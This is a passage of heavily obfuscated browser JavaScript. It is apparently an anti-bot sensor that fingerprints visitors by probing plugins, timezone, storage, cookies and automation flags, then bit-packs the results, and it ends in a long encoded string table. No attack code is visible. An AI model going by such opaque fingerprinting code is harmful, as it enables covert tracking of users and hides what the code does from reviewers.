P7()[OT(SF)],Th('',[][[]]))?P7()[OT(Xs)].call(null,PNj,vEj,vn([]),qM):P7()[OT(j7)].call(null,m8j,Zg,IT,XF)][fK(typeof l1()[Ef(U3j)],Th([],[][[]]))?l1()[Ef(Mx)](I4,w0,AM,Hb):l1()[Ef(wHj)](pF,ht,HUj,jI)]?g0:YN;var kqv=wE[nI(typeof P7()[OT(Mx)],Th([],[][[]]))?P7()[OT(j7)].apply(null,[m8j,Zg,r9,cs]):P7()[OT(Xs)](kGj,J4,vn(vn({})),XF)][l1()[Ef(dPj)](Hs,TR,Nc,qY)]?g0:L[Tx()[dh(qt)].call(null,g2,VK,OU,U9)]();var MWv=wE[P7()[OT(j7)](m8j,Zg,mT,EL)][jV()[zX(Hb)].call(null,mT,qjj,zb,IB,cC,T9)]?g0:YN;var kOj=wE[nI(typeof P7()[OT(H9)],Th('',[][[]]))?P7()[OT(Fc)].call(null,cK,cs,Ih,EL):P7()[OT(Xs)](dV,Ik,vn(vn({})),KN)][Tx()[dh(j7)](g2,tr,ss,IT)].bind?g0:YN;var Skj=wE[P7()[OT(j7)](m8j,Zg,G9,vn(vn({})))][P7()[OT(pjj)](NCj,hL,UV,RZ)]?g0:GT[c7];var REv=wE[fK(typeof P7()[OT(Uc)],Th('',[][[]]))?P7()[OT(Xs)](x2,LJj,XF,hM):P7()[OT(j7)].apply(null,[m8j,Zg,hM,g0])][l1()[Ef(m5j)](ER,vn(vn(g0)),Fmj,K0)]?g0:YN;var kEv;var pIj;try{var lDv=LT.length;var Olv=vn({});kEv=wE[P7()[OT(j7)](m8j,Zg,mp,Ah)][P7()[OT(O1)](Qpj,TR,vn(vn({})),vn(vn(YN)))]?g0:YN;}catch(QDv){LT.splice(VV(lDv,g0),Infinity,IR);kEv=L[Tx()[dh(qt)].call(null,vn(vn(g0)),VK,OU,U9)]();}try{var pGv=LT.length;var X6v=vn({});pIj=wE[P7()[OT(j7)](m8j,Zg,tr,qn)][nI(typeof Tx()[dh(IX)],Th([],[][[]]))?Tx()[dh(Pw)](rV,RZ,cUj,tw):Tx()[dh(BZ)](vY,cC,Nd,mHj)]?g0:YN;}catch(FGv){LT.splice(VV(pGv,g0),Infinity,IR);pIj=GT[c7];}var HOj;return HOj=Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(qqv,smv(DGv,GT[g0])),smv(qPv,L[nI(typeof P7()[OT(fO)],Th('',[][[]]))?P7()[OT(RB)](qk,U3j,BZ,vn(vn([]))):P7()[OT(Xs)].call(null,qA,k6j,zb,vn({}))]())),smv(zWv,Mx)),smv(VWv,GT[lV])),smv(mjv,zp)),smv(g5v,mT)),smv(kqv,j7)),smv(kEv,Af)),smv(pIj,wp)),smv(MWv,c7)),smv(kOj,Bg)),smv(Skj,Xs)),smv(REv,UV)),LT.pop(),HOj;}break;case OE:{var p6v=Mlv[I6];LT.push(pHj);var dmv=nI(typeof P7()[OT(BR)],'undefined')?P7()[OT(zb)](Qn,LB,DM,WI):P7()[OT(Xs)].apply(null,[U3j,Awj,IT,qt]);var Ejv=P7()[OT(YRj)].call(null,MGj,SX,IO,Af);var UEv=YN;var t6v=p6v[P7()[OT(cc)](mHj,V2,w0,vn(vn(YN)))]();while(JB(UEv,t6v[Tx()[dh(YN)].apply(null,[AM,vn({}),ww,fr])])){if(Gs(Ejv[l1()[Ef(S2)](tX,tw,Bx,vn(vn({})))](t6v[P7()[OT(qf)](fZ,x7,Kc,IT)](UEv)),GT[c7])||Gs(Ejv[l1()[Ef(S2)].call(null,tX,IB,Bx,vn(vn(g0)))](t6v[P7()[OT(qf)](fZ,x7,IT,RZ)](Th(UEv,g0))),YN)){dmv+=g0;}else{dmv+=YN;}UEv=Th(UEv,GT[KN]);}var lQj;return LT.pop(),lQj=dmv,lQj;}break;case tU:{var kSv;var mIj;LT.push(Kg);var FAj;for(kSv=YN;JB(kSv,Mlv[fK(typeof Tx()[dh(Fxj)],Th([],[][[]]))?Tx()[dh(BZ)](Uc,vn(vn({})),BPj,kz):Tx()[dh(YN)](Ah,LF,nrj,fr)]);kSv+=g0){FAj=Mlv[kSv];}mIj=FAj[Tx()[dh(Mvj)].apply(null,[vn(g0),vn(vn([])),Kg,Rz])]();if(wE[P7()[OT(j7)](Dxj,Zg,vn(vn([])),vn({}))].bmak[Kz()[MO(rV)].apply(null,[Ez,XM,kT,fO,UV])][mIj]){wE[nI(typeof P7()[OT(vY)],Th([],[][[]]))?P7()[OT(j7)].call(null,Dxj,Zg,kT,kr):P7()[OT(Xs)].apply(null,[NMj,B2,lR,ZL])].bmak[Kz()[MO(rV)](Ez,XM,ZN,A4,UV)][mIj].apply(wE[P7()[OT(j7)].call(null,Dxj,Zg,mp,Ih)].bmak[Kz()[MO(rV)](Ez,XM,jI,j7,UV)],FAj);}LT.pop();}break;case Km:{LT.push(tI);var L5v=pF;var c5v=fK(typeof P7()[OT(G9)],'undefined')?P7()[OT(Xs)].call(null,ZGj,FX,Tg,vn(vn(g0))):P7()[OT(zb)](rx,LB,vn([]),vn([]));for(var r6v=YN;JB(r6v,L5v);r6v++){c5v+=l1()[Ef(xA)](Mr,r9,Qqj,vn(g0));L5v++;}LT.pop();}break;case US:{LT.push(BL);wE[Tx()[dh(llj)](LB,SF,xX,HWj)](function(){return zIj.apply(this,[Km,arguments]);},GT[IO]);LT.pop();}break;}};var VL=function(KDv,SAj){return KDv<=SAj;};var LVj=function(AAj){try{if(AAj!=null&&!wE["isNaN"](AAj)){var nOj=wE["parseFloat"](AAj);if(!wE["isNaN"](nOj)){return nOj["toFixed"](2);}}}catch(hQj){}return -1;};var OO=function(xWv,Hlv){return xWv in Hlv;};var HPj=function MQj(Gkj,Yjv){'use strict';var k6v=MQj;switch(Gkj){case xl:{var M5v=Yjv[I6];LT.push(Wt);var tWv=nI(typeof Tx()[dh(qn)],Th('',[][[]]))?Tx()[dh(z9)](EC,Ih,hz,WX):Tx()[dh(BZ)](AM,tw,K3j,tX);var HEv=fK(typeof Tx()[dh(Ez)],'undefined')?Tx()[dh(BZ)](ZL,Hb,V4,bA):Tx()[dh(z9)].apply(null,[j1,qM,hz,WX]);if(M5v[fK(typeof l1()[Ef(sR)],'undefined')?l1()[Ef(Mx)](p8j,IO,Yz,EM):l1()[Ef(UV)](wg,bI,Qp,vV)]){var VEv=M5v[fK(typeof l1()[Ef(nT)],'undefined')?l1()[Ef(Mx)].call(null,MDj,vn(vn([])),NL,EM):l1()[Ef(UV)](wg,WC,Qp,BL)][fK(typeof Tx()[dh(d9)],Th([],[][[]]))?Tx()[dh(BZ)](TR,hM,W5j,sL):Tx()[dh(w1)].apply(null,[DM,g7,s3j,CT])](l1()[Ef(IPj)].call(null,Itj,r9,CMj,xA));var Cvv=VEv[l1()[Ef(KQ)](Kc,Wx,m1,vn(g0))](Tx()[dh(hR)](H9,vn([]),v8,cg));if(Cvv){var pvv=Cvv[P7()[OT(IX)](bpj,IR,Kc,vn(vn({})))](Tx()[dh(Zg)](vn(vn([])),vn(vn({})),A7j,TR));if(pvv){tWv=Cvv[Kz()[MO(lR)](QY,Fz,Tg,vn([]),Xs)](pvv[nI(typeof Tx()[dh(IX)],'undefined')?Tx()[dh(d9)](WI,ZN,H2,Wx):Tx()[dh(BZ)].call(null,Af,vn([]),P7j,Qx)]);HEv=Cvv[Kz()[MO(lR)](QY,Fz,UV,Px,Xs)](pvv[Tx()[dh(Zz)].call(null,Yt,cs,jQ,w2)]);}}}var MAj;return MAj=MI(PU,[Tx()[dh(RL)].call(null,Hs,qf,hr,plj),tWv,Tx()[dh(RB)](Hs,pO,k5j,I5j),HEv]),LT.pop(),MAj;}break;case YG:{var C6v=Yjv[I6];var Smv;LT.push(nr);return Smv=vn(vn(C6v[l1()[Ef(mp)](Mc,Yt,Gp,mp)]))&&vn(vn(C6v[fK(typeof l1()[Ef(sL)],Th([],[][[]]))?l1()[Ef(Mx)](II,P9,TFj,LV):l1()[Ef(mp)](Mc,lR,Gp,Af)][fK(typeof l1()[Ef(g0)],Th([],[][[]]))?l1()[Ef(Mx)](zw,J2,q8j,EI):l1()[Ef(kt)].call(null,Fc,r9,jp,vn(g0))]))&&C6v[l1()[Ef(mp)].call(null,Mc,Hs,Gp,vn(vn({})))][l1()[Ef(kt)].call(null,Fc,nT,jp,J2)][YN]&&fK(C6v[l1()[Ef(mp)](Mc,QM,Gp,BZ)][l1()[Ef(kt)](Fc,vn({}),jp,Ng)][YN][P7()[OT(HV)](Tcj,tw,vn(vn([])),TR)](),HN()[mh(IO)](BZ,TX,J2,EI,mp,NCj))?P7()[OT(g0)](DN,w0,SF,vn(YN)):nI(typeof Tx()[dh(ht)],Th([],[][[]]))?Tx()[dh(zp)](vn(g0),WI,hf,YN):Tx()[dh(BZ)](BL,vn([]),L3j,Tk),LT.pop(),Smv;}break;case I:{var sPv=Yjv[I6];LT.push(vz);var Oqv=sPv[l1()[Ef(mp)](Mc,Xs,cr,qA)][l1()[Ef(rM)].apply(null,[lqj,BL,ITj,Wx])];if(Oqv){var AOj=Oqv[P7()[OT(HV)].apply(null,[dDj,tw,vn(g0),MX])]();var cWv;return LT.pop(),cWv=AOj,cWv;}else{var EWv;return EWv=l1()[Ef(XL)].apply(null,[rL,sg,dDj,EI]),LT.pop(),EWv;}LT.pop();}break;case OJ:{LT.push(ht);throw new (wE[fK(typeof Tx()[dh(mR)],Th([],[][[]]))?Tx()[dh(BZ)](UV,Ng,bpj,xWj):Tx()[dh(Tg)].apply(null,[vn([]),Wx,vO,BM])])(P7()[OT(Rk)](n3j,BL,SF,RZ));}break;case tU:{var xEv=Yjv[I6];LT.push(gV);if(nI(typeof wE[l1()[Ef(r9)](Tg,tr,GK,ZN)],nI(typeof P7()[OT(g2)],Th('',[][[]]))?P7()[OT(UV)](m1,YX,kr,mp):P7()[OT(Xs)](lY,XF,g0,IT))&&Dz(xEv[wE[l1()[Ef(r9)](Tg,bI,GK,vn(vn({})))][P7()[OT(QM)](VZ,KQ,LF,LB)]],null)||Dz(xEv[Tx()[dh(G9)].call(null,mp,OR,Ts,JPj)],null)){var Pmv;return Pmv=wE[P7()[OT(wp)](Ff,IT,Xs,BZ)][P7()[OT(S2)].apply(null,[rK,pqj,cC,A4])](xEv),LT.pop(),Pmv;}LT.pop();}break;case rU:{var nlv=Yjv[I6];var IQj=Yjv[rW];LT.push(zL);if(Mz(IQj,null)||c2(IQj,nlv[Tx()[dh(YN)](bI,vV,EY,fr)]))IQj=nlv[nI(typeof Tx()[dh(vY)],Th('',[][[]]))?Tx()[dh(YN)].apply(null,[LB,vn({}),EY,fr]):Tx()[dh(BZ)](vn(vn(YN)),zp,NI,cnj)];for(var t5v=YN,kWv=new (wE[P7()[OT(wp)](kVj,IT,vn(vn([])),AM)])(IQj);JB(t5v,IQj);t5v++)kWv[t5v]=nlv[t5v];var Tmv;return LT.pop(),Tmv=kWv,Tmv;}break;case YH:{var GQj=Yjv[I6];LT.push(cA);var Lvv=P7()[OT(zb)].apply(null,[vEj,LB,IT,tw]);var K5v=P7()[OT(zb)].call(null,vEj,LB,G9,wp);var q6v=P7()[OT(IPj)].apply(null,[B3j,Itj,cC,zp]);var TOj=[];try{var vQj=LT.length;var JIj=vn(rW);try{Lvv=GQj[fK(typeof l1()[Ef(DM)],'undefined')?l1()[Ef(Mx)].call(null,VGj,Xs,tV,pO):l1()[Ef(V2)](zb,qA,xZj,Yt)];}catch(zkj){LT.splice(VV(vQj,g0),Infinity,cA);if(zkj[P7()[OT(Tg)].apply(null,[IC,ZWj,vn(vn(YN)),IB])][HN()[mh(hM)](vn(vn(YN)),Yz,Af,Kc,Mx,r3j)](q6v)){Lvv=P7()[OT(KQ)](pf,Rk,MX,Uc);}}var hGv=wE[P7()[OT(mT)].apply(null,[MA,vV,hM,mT])][nI(typeof P7()[OT(cC)],'undefined')?P7()[OT(A4)].apply(null,[Sx,qA,qt,LB]):P7()[OT(Xs)].call(null,dxj,cUj,BL,vn(g0))](vI(wE[fK(typeof P7()[OT(RL)],Th([],[][[]]))?P7()[OT(Xs)](kV,Njj,c7,ZL):P7()[OT(mT)].call(null,MA,vV,KN,vY)][l1()[Ef(xA)].apply(null,[Mr,qM,FQ,vn(vn(g0))])](),GT[IO]))[P7()[OT(HV)](K9,tw,TR,vn(vn(YN)))]();GQj[l1()[Ef(V2)].call(null,zb,hM,xZj,Yt)]=hGv;K5v=nI(GQj[fK(typeof l1()[Ef(w1)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[fVj,Uc,T8j,MX]):l1()[Ef(V2)](zb,qt,xZj,vV)],hGv);TOj=[MI(PU,[l1()[Ef(Tg)].call(null,Pw,qn,PHj,Gd),Lvv]),MI(PU,[l1()[Ef(Bg)](Gd,r9,sEj,vn([])),Xh(K5v,g0)[fK(typeof P7()[OT(IT)],Th([],[][[]]))?P7()[OT(Xs)](MR,BC,qY,fO):P7()[OT(HV)](K9,tw,TR,VK)]()])];var HQj;return LT.pop(),HQj=TOj,HQj;}catch(VQj){LT.splice(VV(vQj,g0),Infinity,cA);TOj=[MI(PU,[l1()[Ef(Tg)](Pw,vn(vn(g0)),PHj,IO),Lvv]),MI(PU,[l1()[Ef(Bg)].call(null,Gd,QM,sEj,g2),K5v])];}var qjv;return LT.pop(),qjv=TOj,qjv;}break;case wG:{var Avv=Yjv[I6];LT.push(NMj);var Kkj=fK(typeof l1()[Ef(Af)],Th('',[][[]]))?l1()[Ef(Mx)](Nk,EM,Nd,Tg):l1()[Ef(XL)](rL,EM,v5j,P9);var GDv=l1()[Ef(XL)](rL,rV,v5j,ht);var fOj=new (wE[P7()[OT(Yt)](p7,dg,LV,WC)])(new (wE[P7()[OT(Yt)].call(null,p7,dg,vn(YN),vn(vn([])))])(l1()[Ef(dL)](sg,kr,HY,j7)));try{var Qqv=LT.length;var xkj=vn({});if(vn(vn(wE[P7()[OT(j7)](GHj,Zg,SF,vn(vn({})))][jV()[zX(YN)](mT,gO,mT,qn,Px,G9)]))&&vn(vn(wE[P7()[OT(j7)](GHj,Zg,g2,Mr)][fK(typeof jV()[zX(lR)],Th([],[][[]]))?jV()[zX(g0)](Klj,Yt,xA,vn(g0),EL,Dw):jV()[zX(YN)].apply(null,[mT,gO,c7,qt,rV,G9])][fK(typeof l1()[Ef(mT)],Th([],[][[]]))?l1()[Ef(Mx)](t9,r9,vk,qM):l1()[Ef(YX)](mp,xA,Cdj,g7)]))){var dkj=wE[jV()[zX(YN)](mT,gO,EI,Ng,vn(vn(g0)),G9)][nI(typeof l1()[Ef(qn)],Th('',[][[]]))?l1()[Ef(YX)].call(null,mp,Px,Cdj,vn(vn({}))):l1()[Ef(Mx)](Qvj,WC,Zg,c7)](wE[HN()[mh(EL)](UV,xO,VK,EL,vn(YN),qfj)][nI(typeof Tx()[dh(KQ)],Th('',[][[]]))?Tx()[dh(j7)](qt,H9,E7,IT):Tx()[dh(BZ)](vn(vn({})),qt,Z2,Rk)],Tx()[dh(S2)](WI,WI,rrj,Yk));if(dkj){Kkj=fOj[Tx()[dh(dg)](vn(vn({})),cs,fp,vz)](dkj[nI(typeof l1()[Ef(IX)],'undefined')?l1()[Ef(Tg)].apply(null,[Pw,xA,Qjj,vn([])]):l1()[Ef(Mx)].call(null,rrj,ht,cSj,OR)][P7()[OT(HV)].apply(null,[v5j,tw,fO,mT])]());}}GDv=nI(wE[P7()[OT(j7)].apply(null,[GHj,Zg,sR,qt])],Avv);}catch(blv){LT.splice(VV(Qqv,g0),Infinity,NMj);Kkj=l1()[Ef(bM)].call(null,SX,vV,Xc,lR);GDv=l1()[Ef(bM)](SX,Wx,Xc,vV);}var NPv=Th(Kkj,smv(GDv,GT[g0]))[P7()[OT(HV)](v5j,tw,RZ,LF)]();var jPv;return LT.pop(),jPv=NPv,jPv;}break;case US:{LT.push(Wx);var Mkj=wE[jV()[zX(YN)].call(null,mT,x5j,WM,qt,Hb,G9)][P7()[OT(rM)](YWj,cV,qM,HV)]?wE[jV()[zX(YN)].apply(null,[mT,x5j,IB,EM,Hs,G9])][l1()[Ef(pw)].call(null,Md,Tg,WSj,vn(vn([])))](wE[jV()[zX(YN)](mT,x5j,YN,LB,Ah,G9)][P7()[OT(rM)](YWj,cV,qt,EC)](wE[l1()[Ef(mp)].apply(null,[Mc,tw,vx,qf])]))[HN()[mh(qf)].call(null,vn({}),D8j,qf,w0,qt,q2)](jV()[zX(Vb)].call(null,g0,Zz,wp,vn([]),RZ,s9)):P7()[OT(zb)](Zbj,LB,c7,G9);var qOj;return LT.pop(),qOj=Mkj,qOj;}break;case w3:{LT.push(Ct);var nIj=l1()[Ef(XL)].apply(null,[rL,mp,ITj,DM]);try{var rmv=LT.length;var xGv=vn(rW);if(wE[l1()[Ef(mp)](Mc,WM,YZ,l0)]&&wE[l1()[Ef(mp)](Mc,vn(vn(g0)),YZ,wp)][Kz()[MO(IO)].call(null,tnj,JBj,BZ,vn(vn({})),c7)]&&wE[l1()[Ef(mp)](Mc,cC,YZ,Yt)][nI(typeof Kz()[MO(KN)],'undefined')?Kz()[MO(IO)](tnj,JBj,BL,fO,c7):Kz()[MO(zb)].call(null,DDj,ZGj,fO,vn(vn({})),KI)][l1()[Ef(x5j)].call(null,qA,vn({}),CEj,J2)]){var CEv=wE[l1()[Ef(mp)](Mc,vn(vn(g0)),YZ,vY)][nI(typeof Kz()[MO(VK)],'undefined')?Kz()[MO(IO)](tnj,JBj,LB,pw,c7):Kz()[MO(zb)](Sk,Bc,g7,kr,qDj)][l1()[Ef(x5j)](qA,Ih,CEj,WI)][P7()[OT(HV)].call(null,ITj,tw,ht,rL)]();var YWv;return LT.pop(),YWv=CEv,YWv;}else{var Lmv;return LT.pop(),Lmv=nIj,Lmv;}}catch(JQj){LT.splice(VV(rmv,g0),Infinity,Ct);var kIj;return LT.pop(),kIj=nIj,kIj;}LT.pop();}break;case bJ:{LT.push(Cc);var DSv=nI(typeof l1()[Ef(P4)],'undefined')?l1()[Ef(XL)](rL,g0,YKj,EM):l1()[Ef(Mx)].apply(null,[dlj,cC,Pd,cC]);try{var vvv=LT.length;var Ovv=vn({});if(wE[l1()[Ef(mp)](Mc,vn(vn({})),GB,Uc)][l1()[Ef(kt)](Fc,ZN,X5j,G9)]&&wE[l1()[Ef(mp)](Mc,vn(vn(g0)),GB,zp)][nI(typeof l1()[Ef(Uc)],Th([],[][[]]))?l1()[Ef(kt)].call(null,Fc,g0,X5j,wp):l1()[Ef(Mx)](Pqj,g0,YKj,WM)][YN]&&wE[l1()[Ef(mp)].apply(null,[Mc,A4,GB,vn([])])][nI(typeof l1()[Ef(g0)],Th([],[][[]]))?l1()[Ef(kt)](Fc,mT,X5j,MX):l1()[Ef(Mx)].call(null,Ak,qM,Hmj,WC)][YN][YN]&&wE[l1()[Ef(mp)].apply(null,[Mc,BL,GB,J2])][fK(typeof l1()[Ef(LB)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[bL,vn(vn({})),dPj,BL]):l1()[Ef(kt)].call(null,Fc,EM,X5j,J2)][GT[c7]][YN][P7()[OT(zw)].apply(null,[Dw,Oqj,fO,vn(vn(g0))])]){var Rjv=fK(wE[nI(typeof l1()[Ef(d9)],'undefined')?l1()[Ef(mp)].apply(null,[Mc,vn(vn(g0)),GB,j1]):l1()[Ef(Mx)](Sdj,jI,Ad,Ah)][nI(typeof l1()[Ef(MX)],Th([],[][[]]))?l1()[Ef(kt)](Fc,hM,X5j,pO):l1()[Ef(Mx)].call(null,KQ,vV,Nz,vn({}))][YN][YN][P7()[OT(zw)].apply(null,[Dw,Oqj,Wx,vn([])])],wE[l1()[Ef(mp)].call(null,Mc,vn({}),GB,EM)][l1()[Ef(kt)].call(null,Fc,QM,X5j,Hb)][YN]);var PEv=Rjv?P7()[OT(g0)].call(null,QE,w0,pw,Hs):Tx()[dh(zp)](vY,vn([]),bDj,YN);var sQj;return LT.pop(),sQj=PEv,sQj;}else{var Qkj;return LT.pop(),Qkj=DSv,Qkj;}}catch(cOj){LT.splice(VV(vvv,g0),Infinity,Cc);var ROj;return LT.pop(),ROj=DSv,ROj;}LT.pop();}break;case lm:{LT.push(qSj);var JDv=l1()[Ef(XL)](rL,c7,c1,BZ);if(wE[l1()[Ef(mp)].call(null,Mc,ZL,QN,vn({}))]&&wE[l1()[Ef(mp)].call(null,Mc,EI,QN,DM)][l1()[Ef(kt)].call(null,Fc,EI,Qf,vn(YN))]&&wE[l1()[Ef(mp)](Mc,EI,QN,tr)][nI(typeof l1()[Ef(Yk)],Th([],[][[]]))?l1()[Ef(kt)](Fc,vn(YN),Qf,lR):l1()[Ef(Mx)](RDj,DM,Elj,vn(vn({})))][l1()[Ef(Nz)].call(null,kPj,vn(vn([])),rh,J2)]){var vPv=wE[fK(typeof l1()[Ef(Mk)],Th([],[][[]]))?l1()[Ef(Mx)](cGj,tw,IEj,vn(vn([]))):l1()[Ef(mp)](Mc,ZN,QN,vn(vn({})))][l1()[Ef(kt)].apply(null,[Fc,IB,Qf,vn(vn(YN))])][l1()[Ef(Nz)](kPj,pw,rh,jI)];try{var tlv=LT.length;var sqv=vn(vn(I6));var lkj=wE[P7()[OT(mT)](ZK,vV,cC,sR)][P7()[OT(A4)].call(null,Q7,qA,RZ,vn(YN))](vI(wE[P7()[OT(mT)].apply(null,[ZK,vV,vn({}),Gd])][l1()[Ef(xA)](Mr,J2,YLj,qt)](),QA))[P7()[OT(HV)].call(null,c1,tw,IB,lR)]();wE[l1()[Ef(mp)].call(null,Mc,g0,QN,Hs)][l1()[Ef(kt)](Fc,vn(g0),Qf,tr)][l1()[Ef(Nz)].call(null,kPj,vn([]),rh,IO)]=lkj;var fIj=fK(wE[l1()[Ef(mp)](Mc,qf,QN,Px)][l1()[Ef(kt)](Fc,zp,Qf,tw)][l1()[Ef(Nz)](kPj,vn(g0),rh,vn(YN))],lkj);var Qmv=fIj?P7()[OT(g0)](jn,w0,vn(vn(YN)),vn(g0)):Tx()[dh(zp)].call(null,pO,XF,Zr,YN);wE[l1()[Ef(mp)].call(null,Mc,lR,QN,XF)][l1()[Ef(kt)].call(null,Fc,mT,Qf,ZN)][l1()[Ef(Nz)](kPj,Xs,rh,vn(vn(YN)))]=vPv;var MGv;return LT.pop(),MGv=Qmv,MGv;}catch(vqv){LT.splice(VV(tlv,g0),Infinity,qSj);if(nI(wE[l1()[Ef(mp)](Mc,vV,QN,pO)][l1()[Ef(kt)].call(null,Fc,Uc,Qf,EM)][fK(typeof l1()[Ef(HV)],Th('',[][[]]))?l1()[Ef(Mx)](T1j,H9,dxj,nT):l1()[Ef(Nz)](kPj,vn(g0),rh,lR)],vPv)){wE[l1()[Ef(mp)].apply(null,[Mc,vn(vn([])),QN,Mx])][l1()[Ef(kt)](Fc,YN,Qf,vn(vn([])))][l1()[Ef(Nz)](kPj,XF,rh,EC)]=vPv;}var SEv;return LT.pop(),SEv=JDv,SEv;}}else{var wvv;return LT.pop(),wvv=JDv,wvv;}LT.pop();}break;}};var Xjv=function(){DXj=["Z[T2M$)>>!6","8#7\n^","DC5 R5","\r(:.\rw9LRCv\fX:+","3-+\'","^]UPT$","7\v:9\'*AP&U",";\x00TBR\"","\"","f#X\x40P !/\'","W&\\:+/,7LA.","-l)Jr`F\n3P|E1\x00q)- 6l\x00sz6Ytg0Z7\n\vizy3r&~Y\x07x1<\'$ht#svrR\x07)&<}\x07.dd\rz4rt|>)\x3f8\v>o]\n1~6`,|;-4\x07lv7&vYx!*\',hq#zv\x07t\x07$&<\f\x07)dd\nz4rpz>)\r8\v\v>lw3~6~`,|-\b\x07lz3r&cY\x07x1<\'ht#}vrd\x07)&<\"\x07.dd\fz4rs|>)|8\v>|]\n1~1n`,|#-4\r\x07lv4r&vYx!5\',hv#zvt\x07#&<\f\x07*Bd\n0Crpz>)\r8\t->l]\n5~6~`,|-\r4\x07oz3r&rY\x07x\x07<\']ht#zvr\x07\t\x07)&\x3f\x07.ddz4rpb|>*\t8\v>e]\n1~4X`,|-4\x07lv1b&vYrx!,\',hq#z5OTt\x07\"&<\f\x07.td\nyrpo>)\r8\vv>l]\t!~6~`,|-\f\x07lz3r&tY\x07x1<\'\x008ht#ovrR\x07)&<\f\x07.dd\x00z4rsb|>)78\v>b]\n1~4~`,|d-4\x07\x07lv7r&vs.!x!/\',ht#zvDt\x07.&<\f\x07*d\nz$rpm>)\r8\rv>l]\n1~6~`,|-\b$\x07l~3r&~Y\x07x\x07<\'\x00<ht#tvrt\x07)&<.\x07.ddz4ru|>)\x3f8\v>c]\n1~6`E3-<,YZt\bo puo]\n%*.lt#z3ux\tN}-;~\fk28MB\x40p|=(sJa3zvs2Q\"\v\r#\blq|z6s37|\x07;%,gt\n3/ge8=J+9&p.bS\x073z=|~|cP=<,6WA,6I6v{$&d\x07)x\n\vie\x073zGS;Q3-w\x00+ot3yA\x40py\x3fZ4$.l~#Ktvp=(v2 M=q<gt\n3x~`o%)v\tCx\n3z6tZ37|\vLy5.ng6RBV9\\:\n.bF\n3U.ME1\x07x%=<.)YA,6I6v{\vp%)\f7.\r\x40Q{u\x07!~\x3f||.lt\n<tNxW|YZt\b!QEpo4<%\x3fy5.noz%\t6~Z|w2<.FY\x00DL6tkg\b\r=<,6W<3x\"`c_)*4$.l{\tz3EpS\x00\x3f*\x07.lt38\vA\x40pjg\\$.lyDL6tU<\n\r2#wM&.lt|:I6v{.\nd\x07)x\n>u2+c{p M5X\b,/)z6y6fpwl)<\x00%YZt\b8rp7|=\b,/)L<3so\'S\x00+)$|p\n3YMp|\nMy5.nf\v|\bf vyQ<.lt\r\vL6tR!&)\x40","!I","\'HX.O1B]:\rY","!\f<",")/\x07","$:","IT\x3f","\"\x07;\'!CV.",";OZ\'","%M$)>4!DR#","hG9IWRI\"6\\5\'(b\x00OS>XCX9*=\r7a","&\nAP,OnX3(Y","\'Q\x3f\r \t+\vY]","`^>!*^L%hEX&0t8!","n$QTEvX8\r<;-p","*<2LL","=\t<","vi3By*","\x07w","WTT","IAT$7X","##","0","S-","R9\"o\x07_A#RkBV{-S","W&_O[T;!I$","&\x00!*","^","0rY*O VE\x3f6~9(=/","N\bo}","^DE96X","+4\f",")R,! *0<NG.U.","\x07*\b#\'"," \nC","&<6LX.","#\vI","0 ;+\x00Cc^i\'R8+;CQ$+mm\nf!!bHbM+l_70T \rn &\nqh.UWjm+","\\Cr9*I3:","/$","%4\\!","$Nr]U\tu\rKv#*C\x3f(","O^A6R.\b /*_G$\x00H","_X00v3","<!&\x00\x40","*4","Yw\r>XN","\b^B8","`+Ql","J3\n%;\nYr*^\x07VU%","\t_Z&1SEr9 X","VB\"\rS2\r62)","$\nYV#0B0RE%O7=<\x3f+","o^","\x3f8&;-\x3fEZ\x3fXDE","IP=Ur9*I3:]\v\'\f_L;RY+Y#+","VS3(N","V","\v!$+\n","ET7/","^r]3)X8=\x3f6J{*^","\f+\v#","\"oZT91Ig)-\t&4\n","W&-H\r","9","*6*AP&UuH ","UT,","NfYy",">=1\nkY$O","3T!","Q_"," ,\tDG&","\"","^U","&,HGR_E","LVA","%0\\\"=","ET","{","(\'bB%\"IGT$0D\r==+YZ9","<6",";\x07H","C3*Y3+}","4%Il","Y^2!i/+","GP1![9\v;","%0O3\r:<+&HF8","9UX\\t","DQ","1BE","ST:0\\#<6\x40E","}","(\x00TD~$-Z\x3f\x07 .YP/",",-","wK\t","F;U","\"","P3","+IP3=]","E9I$ #\b","|2c","_P\x3f\x07I","Y1\rn-\vO{\\.^","-V%","^B!S3/\t 0)X[(RY","(\'oG$HE","_T","j^SC\x3f2X$7==+Yj-","G]##T8<6","[_","XX)I4XD80","Z3\x07\t*/","F>KYU3 d\x3f\r\"","W\x3fZ","\tDQ","F.^^D;","8\vU_T%-N+,*\'LF#","RCT$K3:","\x00ERl","BB36|1\r \t\v#L","R!!Sl","DS9V","^yF","NZ%RZt;%T:)*=\'^","\r\'-H{>YE","","D3\t<2)\x00_A#","RN","R]3#\\\"\r","~+O\x3f\r \t.6B[qRKEE$%T\"A","\f*BX.Rk3q\x00-X!\r<","3}","z","\"\'","Fz\x40\f","RC -^3\x3f!$\'","\vB{$oVR=","%1_;:","M:)!1","\v#Ha\"^1XC;%I","P ",":%S1/*","_72T1\t:=","HM\x3f>T","","+:/\n_T)^",";RCT$ R!","*+\bEA","v Kd>pjKc79/8\">D\x40I","&\x00OP\n3v3RE3\'I","W! ","v-Nv!\to+HG*W","RI3\'H\" ","&A\x3f^U2!S","|","WVU\x3f*Z","+/!-\rV*WWV5(\\%n<b\rS>X^^8","<\'Ix.HPT","#O\x07D\vyk","MTT6T3:;+\x00Cp=U"," %Q#\r","n/","\x07_Z&%R\\90Xv,+$6\x00]^\x00RC","+\'DV.\"RR]%I\x3f\x07","89","\r&,","\r=-BV$",",*\nN^TVV3H9/.&%LY","\x00^X] !Y: ,","#\f,","=\r7","n\v\x40","BB36","\x07HS{\fX75\'","*4NP&OX_","^B-P3\x07;\t{\fY\\=","TZ","6X2-","^\",X$","_3<I","$AYI^^8\bT%","R;\x07",":6\x00K\\\'","\b#\'","&%Z31","#*0","\x40V","\x40Z>^","_c*","N_t !S\"","A",".;","\f",",-BGK_","\t UP/","y","0R_36\\\"\x07<]&1OLY9ZN$1S8 ","XT",".^A\nI6BE94R%.","RI\"!S%!<",":","K\x40\'r","b\t++0[P9-d_C","P*kVH36\x00\r<&-\re\'\x07\\Y","#\'6]]gX","#\t\b\b#.9HG8T","WPX87q3)\t\'","4M:\r6\n^F\"U","=!&","i","","Z^V70R$8+\"+^\\$H","9 /D[JRB\"","\v/,\x00CAO^R%","cT.0x8\v!*0","TZn%1_;:","[^\x00l","-U[]/\bR5","NZ&TRU","%\'O\x3f:","x</\n"," 